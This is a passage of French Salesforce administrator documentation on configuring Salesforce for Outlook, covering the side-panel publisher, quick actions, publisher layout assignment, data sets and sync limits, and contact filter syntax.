

Si vos utilisateurs génèrent des prospects en travaillant dans Microsoft® Outlook® , configurez-les pour utiliser l'éditeur du panneau latéral de Salesforce afin de leur permettre de créer des enregistrements directement depuis le panneau latéral.

### **Éditions**

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Vous pouvez configurer vos utilisateurs Salesforce pour Outlook pour leur permettre de créer des comptes, des requêtes, des pistes, des opportunités et même des objets personnalisés directement depuis le panneau latéral, en utilisant l'éditeur du panneau latéral. Voici comment il fonctionne.



Pour configurer l'utilisation de l'éditeur du panneau latéral pour vos utilisateurs, créez les actions rapides que vous souhaitez afficher dans les menus de l'éditeur de vos utilisateurs, ajoutez ces actions rapides aux présentations de l'éditeur appropriées, puis attribuez les présentations aux utilisateurs.

Votre édition Salesforce détermine les fonctionnalités du panneau latéral auxquelles vos utilisateurs ont accès et comment configurer vos utilisateurs pour l'utilisation de l'éditeur du panneau latéral.

- 1. Assurez-vous d'avoir [configuré des actions globales](#page-2149-0) Créer un enregistrement pour chaque action que vous souhaitez afficher dans les menus de l'éditeur du panneau latéral de vos utilisateurs.
- **2.** Ajoutez les actions à la présentation de l'éditeur appropriée.
	- **•** Avec les éditions Contact Manager ou Group, vous [ajoutez les actions aux menus d'éditeur du panneau latéral de vos utilisateurs](#page-3428-0) [à l'aide de l'éditeur de présentation d'éditeur globale](#page-3428-0). Si vous utilisez déjà la présentation d'éditeur globale pour d'autres fonctionnalités Salesforce, notez que toutes les actions vous ajoutez au panneau latéral sont affichées pour l'ensemble des fonctionnalités. Cependant, l'éditeur du panneau latéral affiche uniquement les actions de type Créer un enregistrement.
	- **•** Avec les éditions Professional, Enterprise, Performance, Unlimited ou Developer, vous [ajoutez les actions aux menus du panneau](#page-2150-0) [latéral de vos utilisateurs à l'aide de l'éditeur de présentation d'éditeur du panneau latéral](#page-2150-0). Vous pouvez également créer plusieurs

présentations d'éditeur du panneau latéral afin d'accorder à différents utilisateurs l'accès à différents menus de l'éditeur du panneau latéral.

- **3.** Attribuez les présentations d'éditeur du panneau latéral à vos utilisateurs.
	- **•** Avec les éditions Contact Manager ou Group, vous [attribuez votre présentation d'éditeur globale à des profils utilisateur](#page-5041-0) pour accorder l'accès aux utilisateurs.
	- **•** Avec les éditions Professional, Enterprise, Performance, Unlimited ou Developer, vous [attribuez votre présentation d'éditeur du](#page-2151-0) [panneau latéral à des profils utilisateur](#page-2151-0) pour accorder l'accès aux utilisateurs.

#### CONSULTER ÉGALEMENT :

[Création d'actions rapides pour l'éditeur du volet latéral de Salesforce](#page-2149-0)

[Personnalisation des présentations du menu de l'éditeur dans le panneau latéral pour différents utilisateurs de Salesforce pour](#page-2150-0) **[Outlook](#page-2150-0)** 

[Attribution de présentations d'éditeur globales à des profils utilisateur](#page-5041-0)

[Attributions de présentations de l'éditeur du panneau latéral Salesforce à des profils utilisateur](#page-2151-0)

<span id="page-2149-0"></span>[Affichage des enregistrements Salesforce dans Microsoft](#page-1683-0)® Outlook®

# Création d'actions rapides pour l'éditeur du volet latéral de Salesforce

Faites le premier pas en préparant vos utilisateurs de Salesforce pour Outlook à créer des enregistrements directement depuis le volet latéral de Salesforce. Vous configurez des actions rapides globales Créer un enregistrement pour chaque type d'enregistrement que vous souhaitez afficher dans les menus de l'éditeur du panneau latéral.

L'éditeur du volet latéral de Salesforce est un menu permettant aux utilisateurs de créer des comptes, des requêtes, des contacts, des pistes, des opportunités ou des enregistrements d'objets personnalisés directement depuis le volet latéral. Vous choisissez les actions rapides qui s'affichent dans les menus de l'éditeur du panneau latéral en créant des actions globales Créer un enregistrement pour chaque type d'enregistrement.

Remarque: Vous pouvez utiliser des actions globales pour plusieurs types de menus de l'éditeur dans Salesforce, notamment dans la page d'accueil ou sous l'onglet Chatter. Si vous avez déjà configuré des actions globales Créer un enregistrement pour les types d'enregistrement accessibles à vos utilisateurs, il n'est pas nécessaire de configurer une nouvelle fois les actions, elles sont déjà disponibles et peuvent être ajoutées à toutes les présentations de l'éditeur.

Si vous n'avez pas créé d'actions globales Créer un enregistrement pour les types d'enregistrement accessibles à vos utilisateurs, faites-le maintenant.

- **1.** Dans Configuration, saisissez *Actions globales* dans la case Recherche rapide, puis sélectionnez **Actions globales**.
- **2.** Cliquez sur **Nouvelle action**.
- **3.** Sélectionnez Type d'action**Créer un Enregistrement**. Seules les actions Créer un enregistrement s'affichent dans le menu de l'éditeur du volet latéral.
- **4.** Sélectionnez un Objet cible pour le type d'enregistrement auquel vos utilisateurs accèdent avec cette action.

Si l'objet cible nécessite un Type d'enregistrement, assurez-vous que les utilisateurs auxquels vous attribuez cette action ont également accès à ce type d'enregistrement.

#### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour configurer des actions rapides globales :

**•** Personnaliser l'application

Pour afficher le volet latéral de Salesforce :

**•** Configurations « Panneau latéral » dans Outlook

**5.** Saisissez une Étiquette pour décrire la nouvelle action à vos utilisateurs.

#### **6.** Cliquez sur **Enregistrer**.

**7.** Depuis l'éditeur de présentation d'action, faites glisser les champs que vous souhaitez afficher dans la page de détail d'enregistrement de l'éditeur du volet latéral.

Si certains champs sont marqués comme obligatoires pour ce type d'enregistrement ailleurs dans votre organisation, assurez-vous de les inclure également dans cette action. Salesforce n'autorise pas la sauvegarde des enregistrements depuis l'éditeur du volet latéral si les champs obligatoires ne sont pas inclus dans les détails des enregistrements. L'éditeur de présentation d'action affiche des astérisques rouges en regard des champs obligatoires.

Une fois vos actions Créer un enregistrement créées, l'étape suivante de la configuration de l'éditeur du volet latéral consiste à ajouter vos actions globales à la présentation de l'éditeur du volet latéral appropriée. Avec les éditions Contact Manager ou Group, vous [ajoutez les actions aux menus d'éditeur du panneau latéral de vos utilisateurs à l'aide de l'éditeur de présentation d'éditeur globale](#page-3428-0). Avec les éditions Professional, Enterprise, Performance, Unlimited ou Developer, vous [ajoutez les actions aux menus du panneau latéral](#page-2150-0) [de vos utilisateurs à l'aide de l'éditeur de présentation d'éditeur du panneau latéral](#page-2150-0).

#### CONSULTER ÉGALEMENT :

AUTORISATIONS UTILISATEUR

<span id="page-2150-0"></span>[Configuration d'utilisateurs pour créer des enregistrements directement depuis le panneau latéral de Salesforce](#page-2148-0) [Personnalisation des présentations du menu de l'éditeur dans le panneau latéral pour différents utilisateurs de Salesforce pour](#page-2150-0) **[Outlook](#page-2150-0)** 

# Personnalisation des présentations du menu de l'éditeur dans le panneau latéral pour différents utilisateurs de Salesforce pour Outlook



Suivez la deuxième étape de la préparation de vos utilisateurs Salesforce pour Outlook, qui permet de créer des enregistrements directement à partir du panneau latéral de Salesforce. Configurez différents menus de l'éditeur du panneau latéral, pour des utilisateurs spécifiques, en personnalisant plusieurs présentations de l'éditeur avec différents ensembles d'actions rapides globales.

Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Avant de personnaliser les présentations de l'éditeur du panneau latéral, assurez-vous d'avoir [configuré des actions rapides globales Créer un enregistrement](#page-2149-0) pour chaque type d'enregistrement que vous souhaitez afficher dans les menus de l'éditeur du panneau latéral de vos utilisateurs.

Certaines éditions Salesforce permettent de créer plusieurs présentations de l'éditeur. Ainsi, des utilisateurs ayant différentes responsabilités peuvent avoir accès aux menus de l'éditeur avec différents ensembles d'actions rapides. Différents types d'utilisateur peuvent ainsi créer uniquement les enregistrements applicables à leurs responsabilités. Par exemple, les commerciaux peuvent créer uniquement des contacts et des opportunités, mais les directeurs commerciaux peuvent créer des contacts, des opportunités, des requêtes et des pistes.

Vous pouvez définir des menus de l'éditeur du panneau latéral différents pour les commerciaux et pour les responsables commerciaux, en personnalisant les présentations de l'éditeur avec des ensembles d'action globale spécifiques à chaque groupe d'utilisateurs.

**1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.

- **2.** Dans la liste associée Présentations de l'éditeur Outlook, cliquez sur **Nouveau**. Saisissez un nom pour la nouvelle présentation, puis cliquez sur **Enregistrer**.
- **3.** Dans la page Configurations Outlook, cliquez sur **Modifier** pour ajouter les actions globales à votre nouvelle présentation.
- **4.** Dans l'éditeur de présentation du panneau latéral Outlook, faites glisser les actions globales que vous souhaitez utiliser dans la section Actions rapides dans l'éditeur de Salesforce Classic. Pour consulter une aide sur l'utilisation de la fonctionnalité d'éditeur de présentation, reportez-vous à [Ajouter des actions à des présentations d'éditeur globales.](#page-3429-0)

Une fois les actions ajoutées à la présentation de l'éditeur, la dernière étape de la configuration de l'éditeur du panneau latéral consiste à accorder l'accès en attribuant des présentations de l'éditeur aux profils utilisateur appropriés. Avec les éditions Contact Manager ou Group, vous [attribuez votre présentation d'éditeur globale à des profils utilisateur](#page-5041-0) pour accorder l'accès aux utilisateurs. Avec les éditions Professional, Enterprise, Performance, Unlimited ou Developer, vous [attribuez votre présentation d'éditeur du panneau latéral à des](#page-2151-0) [profils utilisateur](#page-2151-0) pour accorder l'accès aux utilisateurs.

#### CONSULTER ÉGALEMENT :

[Configuration d'utilisateurs pour créer des enregistrements directement depuis le panneau latéral de Salesforce](#page-2148-0) [Attribution de présentations d'éditeur globales à des profils utilisateur](#page-5041-0) [Attributions de présentations de l'éditeur du panneau latéral Salesforce à des profils utilisateur](#page-2151-0)

# <span id="page-2151-0"></span>Attributions de présentations de l'éditeur du panneau latéral Salesforce à des profils utilisateur

Certaines éditions de Salesforce permettent de personnaliser plusieurs présentations du menu de l'éditeur du panneau latéral afin de permettre aux utilisateurs ayant des responsabilités diverses de créer différents types d'enregistrement directement depuis le panneau latéral de Salesforce. Une fois votre présentation créée, autorisez l'accès à vos utilisateurs en attribuant la présentation à leur profil.

Avec les éditions Contact Manager ou Group, vous [attribuez votre présentation d'éditeur globale](#page-5041-0) [à des profils utilisateur](#page-5041-0) pour accorder l'accès aux utilisateurs. Pour toutes les autres éditions, vous pouvez attribuer des Présentations de l'éditeur du panneau latéral Salesforce en procédant comme suit :

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Dans la liste associée Présentations d'éditeur Outlook, cliquez sur **Attribution de présentation d'éditeur** > **Modifier l'attribution**.
- **3.** Sélectionnez un profil utilisateur en cliquant n'importe où sur sa ligne dans le tableau.
- **4.** Dans la liste déroulante Présentation d'éditeur à utiliser, sélectionnez la présentation que vous souhaitez attribuer au profil en surbrillance.
- **5.** Cliquez sur **Enregistrer**.

#### **Éditions**

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher le panneau latéral de Salesforce :

**•** Panneau latéral dans les configurations Outlook

Pour afficher les présentations d'éditeur du panneau latéral :

**•** Afficher la configuration

# <span id="page-2152-0"></span>Définition de jeux de données pour Salesforce pour Outlook

Les jeux de données sont des sous-ensembles des enregistrements Salesforce que les utilisateurs Salesforce pour Outlook peuvent synchroniser. Ils correspondent à des filtres qui limitent les enregistrements à synchroniser. Chaque configuration doit inclure un jeu de données pour permettre aux utilisateurs de synchroniser avec Outlook.

La page de détail Configuration Outlook affiche un résumé des filtres actuels de la configuration.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Cliquez sur le nom d'une configuration Outlook.
- **3.** Dans la liste associée Jeux de données, cliquez sur **Modifier**.
- **4.** Spécifiez des filtres.
- **5.** Pour afficher le nombre d'éléments à synchroniser, vous pouvez vérifier la taille du jeu de données.
- **6.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Exemples de jeux de données Exchange Sync et Salesforce pour Outlook](#page-2160-0) [Filtres de contacts Salesforce pour Outlook](#page-2156-0) [Configurations Outlook et présentations d'éditeur Outlook](#page-2133-0) [Vérification de la taille des jeux de données de Salesforce pour Outlook](#page-2162-0)

#### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

**•** Gérer les configurations de clients de messagerie

Pour créer, modifier ou supprimer des jeux de données :

**•** La direction de synchronisation ne peut pas être définie sur *Ne pas synchroniser*

# Apprentissage des jeux de données pour Salesforce pour Outlook

Les jeux de données sont des sous-ensembles des enregistrements Salesforce que les utilisateurs Salesforce pour Outlook peuvent synchroniser. Ils correspondent à des filtres qui limitent les enregistrements à synchroniser.

### Éléments synchronisés

Salesforce pour Outlook synchronise les enregistrements basés sur des définitions dans des jeux de données, avec les enregistrements associés.

## Limites des jeux de données

Lors de l'utilisation de jeux de données, les utilisateurs peuvent synchroniser simultanément jusqu'à 5 000 enregistrements par filtre entre Microsoft® Outlook® et Salesforce. Cela signifie que si les utilisateurs ont plus de 5 000 enregistrements à synchroniser sur la base de la configuration de leurs jeux de données, Salesforce pour Outlook ne les synchronise pas tous. De plus, la synchronisation de telles quantités d'enregistrements peut ralentir le processus de synchronisation. Vous pouvez cependant augmenter les limites en nombre d'enregistrements que les utilisateurs peuvent synchroniser. Notez que vous ne pouvez pas éliminer le ralentissement possible du processus de synchronisation.

#### Augmentation des limites des jeux de données

Si vos utilisateurs travaillent avec plus de 5 000 enregistrements, vous pouvez configurer leurs jeux de données pour leur permettre de synchroniser davantage d'enregistrements. Pour cela, modifiez leurs jeux de données pour inclure des filtres supplémentaires. Par exemple, sous Filtrer par propriétaire d'enregistrement dans la section Filtres de contact, sélectionnez **Contacts sélectionnés**. Sélectionnez ensuite **Enregistrements de l'utilisateur** sous Contacts, Contacts sur opportunités et Contacts sur comptes. Le jeu de données ayant maintenant trois filtres, vos utilisateurs peuvent synchroniser jusqu'à 15 000 enregistrements de contact.

Notez que ces différents filtres que vous avez configurés peuvent ne pas sélectionner les enregistrements qui s'excluent mutuellement. Par conséquent, le processus de synchronisation

peut ne pas synchroniser la totalité des 15 000 enregistrements. Pour éviter cette situation, vous pouvez affiner le groupe de contacts que vous souhaitez synchroniser. Il suffit de définir des paramètres supplémentaires sous Filtrer par objets et champs supplémentaires.

Une fois les filtres définis, vous pouvez obtenir le nombre d'enregistrements pour vos utilisateurs dans la section Taille du jeu de données. Pour cela, saisissez un utilisateur, puis cliquez sur **Obtenir le nombre d'enregistrements**. Si vos utilisateurs dépassent encore les limites de synchronisation des filtres configurés, le processus de synchronisation peut sélectionner les enregistrements de façon aléatoire.

# À propos des comptes personnels

Si votre organisation a activé les comptes personnels et que vos utilisateurs ont plus de 5 000 enregistrements dans Salesforce, le fonctionnement des jeux de données est différent. Plus précisément, Salesforce exécute d'abord une requête sur les comptes personnels correspondant aux critères du filtre, puis sur les contacts attribués à ces comptes. Il est par conséquent possible que le processus de

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

**•** Gérer les configurations de clients de messagerie

Pour créer, modifier ou supprimer des jeux de données :

**•** La direction de synchronisation ne peut pas être définie sur *Ne pas synchroniser* synchronisation atteigne la limite de 5 000 enregistrements (y compris les comptes personnels et les contacts) et n'inclut pas certains contacts que vos utilisateurs souhaitent synchroniser.

#### CONSULTER ÉGALEMENT :

[Configuration de filtres de contact pour Salesforce pour Outlook](#page-2154-0) [Saisie de filtres d'événements pour Exchange Sync et Salesforce pour Outlook](#page-2158-0) [Création de filtres de tâches pour Salesforce pour Outlook](#page-2159-0) [Vérification de la taille des jeux de données de Salesforce pour Outlook](#page-2162-0)

# <span id="page-2154-0"></span>Configuration de filtres de contact pour Salesforce pour Outlook

#### AUTORISATIONS UTILISATEUR



#### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Les jeux de données sont des sous-ensembles des enregistrements Salesforce que les utilisateurs Salesforce pour Outlook peuvent synchroniser. Ils correspondent à des filtres qui limitent les enregistrements à synchroniser. Vous pouvez, par exemple, autoriser certains utilisateurs à synchroniser tous les contacts et d'autres utilisateurs à synchroniser uniquement les contacts associés à leur équipe d'opportunité. De plus, vous pouvez filtrer par les champs dans les enregistrements, par exemple, autoriser les utilisateurs à synchroniser uniquement les contacts associés à des comptes et des opportunités spécifiques.

La page de détail Configuration Outlook affiche un résumé des filtres actuels de la configuration.

- **1.** [Définissez un jeu de données](#page-2152-0) pour une configuration.
- **2.** Sous Filtrer par propriétaire d'enregistrement, spécifiez les contacts que les utilisateurs peuvent synchroniser.
- **3.** Si vous choisissez **Contacts sélectionnés**, vous pouvez limiter davantage les contacts que les utilisateurs peuvent synchroniser.





- **4.** Sous Filtrer par objets et champs supplémentaires, ajoutez les filtres au niveau du champ dont vous avez besoin.
	- **a.** Sélectionnez un objet et un champ dans cet objet.
	- **b.** Sélectionnez l'opérateur de filtre approprié.
	- **c.** Saisissez une valeur pour le champ sélectionné.
- **5.** Pour ajouter un nouveau filtre, cliquez sur **Ajouter une ligne**. Pour supprimer le dernier de la liste, cliquez sur **Supprimer une ligne**.
- **6.** Sous Autres contacts à inclure, vous pouvez sélectionner la synchronisation automatique des contacts Chatter pour les utilisateurs de cette configuration. Pour cela, sélectionnez Synchroniser les contacts que les utilisateurs suivent dans Chatter.

#### CONSULTER ÉGALEMENT :

- [Filtres de contacts Salesforce pour Outlook](#page-2156-0)
- [Définition de jeux de données pour Salesforce pour Outlook](#page-2152-0)
- [Vérification de la taille des jeux de données de Salesforce pour Outlook](#page-2162-0)
- [Exemples de jeux de données Exchange Sync et Salesforce pour Outlook](#page-2160-0)

# <span id="page-2156-0"></span>Filtres de contacts Salesforce pour Outlook

Les filtres de contact contrôlent le nombre d'enregistrements que les utilisateurs de Salesforce pour Outlook peuvent synchroniser entre Outlook et Salesforce. Notez les points suivants lors de l'utilisation de filtres de contact.

- **•** Les critères que vous spécifiez sont basés sur l'opérateur ET. Cela signifie que si vous spécifiez plusieurs critères, les résultats ne contiennent que les enregistrements qui correspondent à tous les critères.
- **•** Si vous saisissez une date, utilisez le format autorisé par vos Paramètres régionaux. Vous pouvez également utiliser des valeurs de date spéciales telles que TODAY, NEXT WEEK, NEXT YEAR, LAST <nombre> DAYS, etc.
- Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

- **•** Placez les nombres ou les autres données contenant des virgules entre guillemets. Par exemple, *Montant égal à "10 000"* renvoie les enregistrements contenant un montant de 10 000 €, alors que *Montant égal à 10 000* renvoie 10 000 €, mais aussi 10 € et 0 €.
- **•** Lors de l'utilisation des opérateurs « inférieur à », « supérieur à », « inférieur ou égal à » ou « supérieur ou égal à » dans des champs contenant des valeurs numériques, les enregistrements vides ou avec une valeur « nulle » sont considérés comme contenant la valeur zéro (0).
- **•** Pour limiter les résultats aux enregistrements vides ou contenant des valeurs nulles pour un champ particulier, sélectionnez le champ, puis les opérateurs « égal à » ou « différent de » et laissez le troisième champ vide. Par exemple, *Montant égal à* renvoie les enregistrements contenant des champs de montant vides. Vous pouvez rechercher simultanément des valeurs vides ou d'autres valeurs spécifiées. Par exemple, *Montant égal à 1,,2* renvoie les enregistrements dont le champ Montant est vide ou contient la valeur 1 ou 2. Par exemple, si vous créez un workflow de filtrage pour des comptes avec les critères *Chiffre d'affaires annuel inférieur à 100 000*, les enregistrements de compte correspondent si leur champ Chiffre d'affaires annuel est vide.
- **•** Pour rechercher un numéro de téléphone, incluez son format exact, par exemple *Téléphone commence par (561)*.
- **•** Pour filtrer par plusieurs valeurs, séparez les termes recherchés par des virgules. Ils peuvent comprendre jusqu'à 80 caractères, virgules et espaces compris. Par exemple, pour rechercher des comptes situés dans l'État de Californie, de New York ou de Washington, utilisez *État contient CA,NY,WA*.
- **•** Lorsque vous filtrez des zones de texte longue standard, telles que Description, seuls les 1000 premiers caractères sont recherchés.
- **•** Vous pouvez utiliser le bouton **Obtenir le nombre d'enregistrements** pour vérifier le nombre d'enregistrements à synchroniser pour un exemple d'utilisateur Salesforce pour Outlook en fonction des filtres de configuration.
- **•** Pour référencer des informations utilisateur dans vos filtres de contact, vous pouvez leur ajouter les champs de fusion suivants :



